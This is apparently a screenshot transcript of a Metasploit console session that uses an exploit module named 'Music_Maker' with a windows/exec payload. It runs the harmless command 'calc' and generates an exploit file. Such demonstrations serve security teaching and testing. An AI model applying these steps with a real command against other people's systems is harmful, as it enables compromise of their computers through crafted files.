 Metasploit
File Edit View Help
msf exploit(Music_Maker) > set PAYLOAD windows/exec
PAYLOAD => windows/exec
msf exploit(Music_Maker) > set CMD calc
CMD => calc
msf exploit(Music_Maker) > exploit
[*] Creating file ...
[*] Preparing payload
[*] Writing payload to file, bytes
[*] Generated output file
msf exploit(Music_Maker) >
Ready